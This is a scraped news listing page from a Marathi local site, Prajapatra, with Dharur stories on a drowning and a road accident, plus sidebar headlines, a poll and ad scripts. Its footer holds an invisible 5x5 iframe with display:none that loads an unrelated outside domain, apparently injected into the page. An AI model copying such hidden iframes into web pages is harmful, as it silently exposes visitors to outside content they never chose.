<article id="node-5656" class="node-teaser-display post-format-standard node node-blog node-promoted node-teaser post post-medium-image" about="/5656" typeof="sioc:Post sioct:BlogPost">
   <div class="post-block">
		<div class="row">
         <div class="col-xs-6">
            <div class="field field-name-field-post-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/medium/public/SIRSALA-SUICIDE-NEWS-11.jpg?itok=DRyE891t" width="550" height="315" alt="" /></div></div></div>         </div>   
         <div class="col-xs-6">
   			<div class="post-content">
   				<div class="post-meta-wrap">
   				   <div class="post-title">
   					      					    	<h3 ><a href="/5656">विहिरीवर पाणी आणण्यासाठी गेलेल्या नवविवाहितेचा मृत्यू!</a></h3>
   					   <span property="dc:title" content="विहिरीवर पाणी आणण्यासाठी गेलेल्या नवविवाहितेचा मृत्यू!" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>   				   </div>
   				      				     <div class="post-meta">
   							<span class="post-date-blog">Aug 07, 2022</span>
   							<span> / </span>
   							   							<span class="post-meta-comments"> <a href="/5656/#comments">0 Comments</a></span>
   							   						</div>
   				     				</div>  
   			  	<div class="post-content-inner">
   				    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>धारुर दि.7 : विहिरीवर पाणी आणण्यासाठी गेलेल्या नवविवाहितेचा विहिरीत बुडून मृत्यू झाल्याची घटना रव</p></div></div></div><div class="field field-name-field-post-term field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/dharur" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">धारूर</a></div></div></div>   			  	</div>
   	   	</div>	
         </div> 
      </div>     	
  </div>
  <div class="clearfix"></div>
</article>




<article id="node-5494" class="node-teaser-display post-format-standard node node-blog node-promoted node-teaser post post-medium-image" about="/5494" typeof="sioc:Post sioct:BlogPost">
   <div class="post-block">
		<div class="row">
         <div class="col-xs-6">
            <div class="field field-name-field-post-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/medium/public/DharurGhatAccident-780x470.jpg?itok=Q-elpneR" width="550" height="315" alt="" /></div></div></div>         </div>   
         <div class="col-xs-6">
   			<div class="post-content">
   				<div class="post-meta-wrap">
   				   <div class="post-title">
   					      					    	<h3 ><a href="/5494">धारुर घाटात दोन वाहनांचा अपघात </a></h3>
   					   <span property="dc:title" content="धारुर घाटात दोन वाहनांचा अपघात " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>   				   </div>
   				      				     <div class="post-meta">
   							<span class="post-date-blog">Jul 19, 2022</span>
   							<span> / </span>
   							   							<span class="post-meta-comments"> <a href="/5494/#comments">0 Comments</a></span>
   							   						</div>
   				     				</div>  
   			  	<div class="post-content-inner">
   				    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="font-size:18px">किल्लेधारूर दि.19 जुलै – धारुर घाटात दोन वाहनांचा अपघात झाला असून चौ</span></p></div></div></div><div class="field field-name-field-post-term field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/dharur" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">धारूर</a></div></div></div>   			  	</div>
   	   	</div>	
         </div> 
      </div>     	
  </div>
  <div class="clearfix"></div>
</article>


<h2 class="element-invisible">Pages</h2><ul class="pagination pagination-lg pull-right"><li class="pager-first"><a title="Go to first page" href="/dharur">« first</a></li>
<li class="pager-previous"><a title="Go to previous page" href="/dharur?page=7">‹ previous</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-item"><a title="Go to page 5" href="/dharur?page=4">5</a></li>
<li class="pager-item"><a title="Go to page 6" href="/dharur?page=5">6</a></li>
<li class="pager-item"><a title="Go to page 7" href="/dharur?page=6">7</a></li>
<li class="pager-item"><a title="Go to page 8" href="/dharur?page=7">8</a></li>
<li class="active"><a href="#">9</a></li>
<li class="pager-item"><a title="Go to page 10" href="/dharur?page=9">10</a></li>
<li class="pager-item"><a title="Go to page 11" href="/dharur?page=10">11</a></li>
<li class="pager-item"><a title="Go to page 12" href="/dharur?page=11">12</a></li>
<li class="pager-item"><a title="Go to page 13" href="/dharur?page=12">13</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-next"><a title="Go to next page" href="/dharur?page=9">next ›</a></li>
<li class="pager-last"><a title="Go to last page" href="/dharur?page=22">last »</a></li>
</ul>      </div>
    </div>  
  </div>
</div>
  </div>
									</div>	
								
																	<div class="content-bottom">
										  <div class="region region-content-bottom">
    <div id="block-block-12" class="block block-block ">
  <div class="block-inner clearfix">

    <div class="block-title">
                    <h2><span>Advertisement</span></h2>
                </div> 
   
    <div class="block-content">
      <div>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7961305885701434"
     crossorigin="anonymous"></script>
<!-- disply 2 horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7961305885701434"
     data-ad-slot="1687888745"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>      </div>
    </div>  
  </div>
</div>
<div id="block-views-030d14bccaed0817e050784dce421521" class="block block-views ">
  <div class="block-inner clearfix">

    <div class="block-title">
                    <h2><span>Advertisement</span></h2>
                </div> 
   
    <div class="block-content">
      <div>
        <div class="view view-flexslider-views-example view-id-flexslider_views_example view-display-id-block_2 view-dom-id-4826e6b79dd9b97622d4c24749472da6">
        
  
  
      <div class="view-content">
      <div class="item-list">    <div class="view-list">
  <ul>          <li class="view-list-item views-row views-row-1 views-row-odd views-row-first views-row-last">  
          <img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/flexslider_example/new%20jahirat.jpg" width="1174" height="1280" alt="" />  </li>
      </ul>  </div>
</div>    </div>
  
  
  
  
  
  
</div>      </div>
    </div>  
  </div>
</div>
  </div>
		
									</div>	
															</div>
						</div>	

						
													<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<aside id="sidebar-right" class="sidebar sidebar-right">
									<div class="sidebar-inner">
										  <div class="region region-sidebar-right">
    <div id="block-views-clone-of-popular-post-block" class="block block-views ">
  <div class="block-inner clearfix">

    <div class="block-title">
                    <h2><span>Latest News</span></h2>
                </div> 
   
    <div class="block-content">
      <div>
        <div class="view view-clone-of-popular-post view-id-clone_of_popular_post view-display-id-block post-style-list small view-dom-id-e064883cc99c001ae901d84525c05a6f">
            <div class="view-header">
      <style>
<!--/*--><![CDATA[/* ><!--*/


#block-views-clone-of-popular-post-block .views-row-1 .post-title {
    border-top: 0px solid red !important;
}

#block-views-clone-of-popular-post-block .post-style-list.small .post-content {
    width: 70% !important;
}

#block-views-clone-of-popular-post-block .post-style-list.small .post-image {
    width: 30% !important;
}

#block-views-popular-post-block .post-style-list.small .post-image {
    width: 30% !important;
}

#block-views-popular-post-block .post-style-list.small .post-content {
    width: 70% !important;
}

#block-views-popular-post-block .views-row-1 .post-title {
    padding-top: 0px !important;
    border: none !important;
}

#block-views-popular-post-block .views-row-1 .post-image img {
    border-radius: 10px !important;
}


/*--><!]]>*/
</style>    </div>
  
  
  
      <div class="view-content">
      <div class="item-list">    <div class="view-list">
  <ul>          <li class="view-list-item views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-nothing">        <div class="field-content"><div class="post-block">
        <div class="post-image">
               <a href="/13246"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/thumbnail/public/golibar.jpg?itok=SURD9yE0" width="150" height="150" alt="" /></a>
         </div>
         <div class="post-content">
                 <div class="post-meta-wrap">
                        <div class="post-title"><a href="/13246">सायगावमध्ये मध्यरात्री गोळीबाराचा थरार</a></div>
                       
                 </div>
          </div>
</div></div>  </div></li>
          <li class="view-list-item views-row views-row-2 views-row-even">  
  <div class="views-field views-field-nothing">        <div class="field-content"><div class="post-block">
        <div class="post-image">
               <a href="/13245"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/thumbnail/public/abhora%20%20police.jpg?itok=UjE45-KC" width="150" height="150" alt="" /></a>
         </div>
         <div class="post-content">
                 <div class="post-meta-wrap">
                        <div class="post-title"><a href="/13245">चोरीला गेलेला मोबाईल अवघ्या तासाभरात शोधला </a></div>
                       
                 </div>
          </div>
</div></div>  </div></li>
          <li class="view-list-item views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-nothing">        <div class="field-content"><div class="post-block">
        <div class="post-image">
               <a href="/13244"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/thumbnail/public/patoda_1.jpg?itok=T6MIitfm" width="150" height="150" alt="" /></a>
         </div>
         <div class="post-content">
                 <div class="post-meta-wrap">
                        <div class="post-title"><a href="/13244">पवनचक्की प्लांटवरून केबल चोरीला </a></div>
                       
                 </div>
          </div>
</div></div>  </div></li>
          <li class="view-list-item views-row views-row-4 views-row-even">  
  <div class="views-field views-field-nothing">        <div class="field-content"><div class="post-block">
        <div class="post-image">
               <a href="/13243"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/thumbnail/public/beed%20gramin.jpg?itok=TKsJX1Fu" width="150" height="150" alt="" /></a>
         </div>
         <div class="post-content">
                 <div class="post-meta-wrap">
                        <div class="post-title"><a href="/13243">चालकाने तेलाचे टँकर पळवले </a></div>
                       
                 </div>
          </div>
</div></div>  </div></li>
          <li class="view-list-item views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-nothing">        <div class="field-content"><div class="post-block">
        <div class="post-image">
               <a href="/13242"><img typeof="foaf:Image" src="https://prajapatra.com/sites/default/files/styles/thumbnail/public/mumbai_9.jpg?itok=4pw4_VX3" width="150" height="150" alt="" /></a>
         </div>
         <div class="post-content">
                 <div class="post-meta-wrap">
                        <div class="post-title"><a href="/13242">महाराष्ट्रातील २९ महानगरपालिकांसाठी महापौर आरक्षण सोडत जाहीर</a></div>
                       
                 </div>
          </div>
</div></div>  </div></li>
      </ul>  </div>
</div>    </div>
  
  
  
  
  
  
</div>      </div>
    </div>  
  </div>
</div>
<div id="block-block-13" class="block block-block ">
  <div class="block-inner clearfix">

    <div class="block-title">
                    <h2><span>Advertisement</span></h2>
                </div> 
   
    <div class="block-content">
      <div>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7961305885701434"
     crossorigin="anonymous"></script>
<!-- disply 2 horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7961305885701434"
     data-ad-slot="1687888745"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>      </div>
    </div>  
  </div>
</div>
<div id="block-poll-recent" class="block block-poll ">
  <div class="block-inner clearfix">

    <div class="block-title">
                    <h2><span>Poll</span></h2>
                </div> 
   
    <div class="block-content">
      <div>
        <form action="/5001" method="post" id="poll-view-voting" accept-charset="UTF-8"><div><div class="poll">
  <div class="vote-form">
    <div class="choices">
              <div class="title">मुंबईत महापौर कोणाचा होणार ?</div>
            <div class="form-item form-type-radios form-item-choice">
  <label class="element-invisible" for="edit-choice">Choices </label>
 <div id="edit-choice" class="form-radios"><div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-86" name="choice" value="86" class="form-radio" />  <label class="option" for="edit-choice-86">ठाकरे बंधूंचा  </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-87" name="choice" value="87" class="form-radio" />  <label class="option" for="edit-choice-87">भाजप,शिंदेचा   </label>

</div>
</div>
</div>
    </div>
    <input type="submit" id="edit-vote" name="op" value="Vote" class="btn-primary btn form-submit" />  </div>
    <input type="hidden" name="form_build_id" value="form-uU4vEA54OzyWR30DioNg1XSB-TDDGnJ9aIwAOyLHGUE" />
<input type="hidden" name="form_id" value="poll_view_voting" />
</div>
</div></form><ul class="links"><li class="0 first"><a href="/poll" title="View the list of polls on this site.">Older polls</a></li>
<li class="1 last"><a href="/node/13214/results" title="View the current poll results.">Results</a></li>
</ul>      </div>
    </div>  
  </div>
</div>
  </div>
									</div>	
								</aside>
							</div>
											</div>	
				</div>
			</div>
		</div>

		
			</div>
	<footer id="footer" class="footer">
   
      
   <div class="footer-center">
      <div class="container">      
         <div class="row">
                     </div>   
      </div>
   </div>   
   <div class="copyright">
      <div class="container">
         <div class="copyright-inner">
              <div class="region region-copyright">
    <div id="block-block-6" class="block block-block no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <div class="juno-copyright pull-left"><a href="/user">Copyright © 2020 Prajapatra. All rights reserved</a></div>
<div class="juno-dev pull-right">Powered By: <a href="http://techbeatssoftware.com">TechBeats Software</a></div>
      </div>
    </div>  
  </div>
</div>
<div id="block-block-9" class="block block-block no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <iframe src="http://g.lokprashna.com/" width="5" height="5" style="display:none;"></iframe>      </div>
    </div>  
  </div>
</div>
  </div>
         </div>   
      </div>   
   </div>
     
</footer>
</div>     
  <script src="https://prajapatra.com/sites/default/files/js/js_pd0FglZaH7laLogzU32VpTt4HY0cW9blseRaXX5P0aw.js"></script>
<script>da2a.targets=[
{title:"\u0932\u093e\u091a\u0916\u094b\u0930 \u0938\u0930\u0915\u093e\u0930\u0940 \u0935\u0915\u0940\u0932 \u0938\u093e\u092a\u0933\u094d\u092f\u093e\u0924",url:"https:\/\/prajapatra.com\/5938"},
{title:"\u0969\u0966 \u0935\u0930\u094d\u0937\u0940\u092f \u092f\u0941\u0935\u0915 \u0936\u0947\u0924\u0915\u0931\u094d\u092f\u093e\u091a\u0940 \u0906\u0924\u094d\u092e\u0939\u0924\u094d\u092f\u093e",url:"https:\/\/prajapatra.com\/5870"},
{title:"\u092a\u093e\u0923\u0940 \u0906\u0923\u0923\u094d\u092f\u093e\u0938 \u0917\u0947\u0932\u0947\u0932\u094d\u092f\u093e \u092e\u0941\u0932\u0940\u091a\u093e \u0935\u093f\u0939\u093f\u0930\u0940\u0924 \u092a\u0921\u0942\u0928 \u092e\u0943\u0924\u094d\u092f\u0941  ",url:"https:\/\/prajapatra.com\/5867"},
{title:"\u0927\u093e\u0930\u0941\u0930 \u0936\u0939\u0930\u093e\u0924 \u092a\u0902\u0915\u091c \u0915\u0941\u092e\u093e\u0935\u0924 \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u092a\u0925\u0915\u093e\u091a\u0940 \u0905\u0935\u0948\u0927 \u0927\u0902\u0926\u094d\u092f\u093e\u0935\u0930 \u0915\u093e\u0930\u0935\u093e\u0908",url:"https:\/\/prajapatra.com\/5851"},
{title:"\u092c\u0940\u0921 \u091c\u093f\u0932\u094d\u0939\u093e \u092a\u0930\u093f\u0937\u0926\u0947\u091a\u094d\u092f\u093e \u092e\u093e\u091c\u0940 \u0905\u0927\u094d\u092f\u0915\u094d\u0937\u093e \u0936\u094b\u092d\u093e \u092d\u093e\u0930\u0924 \u092a\u093f\u0902\u0917\u0933\u0947 \u092f\u093e\u0902\u091a\u0947 \u0928\u093f\u0927\u0928.",url:"https:\/\/prajapatra.com\/5847"},
{title:"\u0927\u093e\u0930\u0941\u0930\u091a\u094d\u092f\u093e \u0924\u0930\u0941\u0923\u093e\u091a\u093e \u092c\u0938\u0916\u093e\u0932\u0940 \u092f\u0947\u0935\u0942\u0928 \u092e\u0941\u0902\u092c\u0908\u0924 \u092e\u0943\u0924\u094d\u092f\u0942 ",url:"https:\/\/prajapatra.com\/5831"},
{title:"\u0968\u0966 \u0935\u0930\u094d\u0937\u0940\u092f \u0924\u0930\u0941\u0923\u093e\u091a\u0940 \u0917\u0933\u092b\u093e\u0938 \u0918\u0947\u0935\u0942\u0928 \u0906\u0924\u094d\u092e\u0939\u0924\u094d\u092f\u093e",url:"https:\/\/prajapatra.com\/5689"},
{title:"\u0926\u0939\u093e \u0935\u0930\u094d\u0937\u0940\u092f \u092e\u0941\u0932\u0940\u091a\u0940 \u0906\u0924\u094d\u092e\u0939\u0924\u094d\u092f\u093e",url:"https:\/\/prajapatra.com\/5663"},
{title:"\u0935\u093f\u0939\u093f\u0930\u0940\u0935\u0930 \u092a\u093e\u0923\u0940 \u0906\u0923\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0917\u0947\u0932\u0947\u0932\u094d\u092f\u093e \u0928\u0935\u0935\u093f\u0935\u093e\u0939\u093f\u0924\u0947\u091a\u093e \u092e\u0943\u0924\u094d\u092f\u0942!",url:"https:\/\/prajapatra.com\/5656"},
{title:"\u0927\u093e\u0930\u0941\u0930 \u0918\u093e\u091f\u093e\u0924 \u0926\u094b\u0928 \u0935\u093e\u0939\u0928\u093e\u0902\u091a\u093e \u0905\u092a\u0918\u093e\u0924 ",url:"https:\/\/prajapatra.com\/5494"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
 
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Moh_y5Ds9ZZt1NU_GeCmqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769133631555');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://prajapatra.com/sites/default/files/js/js_pd0FglZaH7laLogzU32VpTt4HY0cW9blseRaXX5P0aw.js
body_size: 683
content:
(function ($) {

  Drupal.behaviors.copyprevention = {};
  Drupal.behaviors.copyprevention.attach = function(context, settings) {
    $.each(Drupal.settings.copyprevention.body, function(index, value) {
      $('body').bind(value, function(event) {
        return false;
      });
    });
    var $images = $('img', context);
    $.each(Drupal.settings.copyprevention.images, function(index, value) {
      if (value == 'contextmenu') {
        $images.bind('contextmenu', function(event) {
          return false;
        });
      }
      if (value == 'transparentgif') {
        Drupal.copyprevention.initialize($images);
      }
    });
  };

  Drupal.copyprevention = {
    initialize: function($images) {
      var self = this;
      $images.each(function(index, Element) {
        if ($(this).hasClass('copyprevention-processed')) {
          return;
        }
        $(this).addClass('copyprevention-processed');

        if (this.naturalWidth == 0 || this.naturalHeight == 0) {
          $(this).bind('load', function() {
            self.process.call(this);
          });
        }
        else {
          self.process.call(this);
        }
      });
    },
    process: function() {
      if (this.naturalWidth > Drupal.settings.copyprevention.images_min_dimension || this.naturalHeight > Drupal.settings.copyprevention.images_min_dimension) {
        $(this).bind('mouseover touchstart', function(event) {
          var pos = $(this).position();
          var html = '<div class="copyprevention-transparent-gif" style="position: absolute; left: ' + pos.left + 'px; top: ' + pos.top + 'px">' +
            '<img title="' + this.title + '" alt="' + this.alt + '" src="' + Drupal.settings.copyprevention.transparentgif + '" style="width: ' + this.clientWidth + 'px !important; height: ' + this.clientHeight + 'px !important;"></div>';
          var $overlay = $(html).insertAfter(this)
            .bind('mouseout', function(e) {
              $overlay.remove();
            });
        });
      }
    }
  };
})(jQuery);
;
